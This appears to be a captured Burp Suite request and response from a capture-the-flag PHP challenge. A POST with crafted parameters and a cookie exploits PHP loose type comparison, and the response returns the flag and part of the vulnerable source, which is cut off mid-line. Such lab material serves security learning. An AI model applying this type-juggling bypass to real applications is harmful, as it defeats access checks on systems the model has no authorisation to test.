 Go
Cancel
< | ▼
> | ▼
Target: http://47.93.249.236:10004
?
Request
Raw
Params
Headers
Hex
POST /?f1= HTTP/1.1
Host: 47.93.249.236:10004
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: role=YVPweR3oRN%3B%7Bnj32; hsh=5beee4019e55f453db9daf0df7d90879; f3=0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
f2=0
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2019 23:45:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 2872
Connection: close
Content-Type: text/html
flag{Due_to_weak_type:)}<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">include(</span><span style="color: #DD0000">'flag.php'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$f1&nbsp;</span><span style="color:
#007700">=&nbsp;@</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f1'</span><span style="color: #007700">];
<br /></span><span style="color: #0000BB">$f2&nbsp;</span><span style="color:
#007700">=&nbsp;@</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f2'</span><span style="color: #007700">];
<br /></span><span style="color: #0000BB">$f3&nbsp;</span><span style="color:
#007700">=&nbsp;@</span><span style="color: #0000BB">$_COOKIE</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f3'</span><span style="color: #007700">];
<br /><br />if(</span><span style="color: #0000BB">$f2&nbsp;</span><span style="color:
#007700">!==&nbsp;</span><span style="color: #DD0000">'0'</span><span style="color:
#007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">'no'</span><span style="color: #007700">;<br />}<br />else&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$f1&nbsp;</span><span
style="color: #007700">==&nbsp;</span><span style="color: #0000BB">0&nbsp;</span><span
style="color: #007700">and&nbsp;</span><span style="color: #0000BB">$f1&nbsp;</span><span
style="color: #007700">!==&nbsp;</span><span style="color: #0000BB">0</span><span
style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$f2&nbsp;</span><span style="color: #007700">==&nbsp;</span><span style="color:
?
<
+
>
Type a search term
0 matches
英 简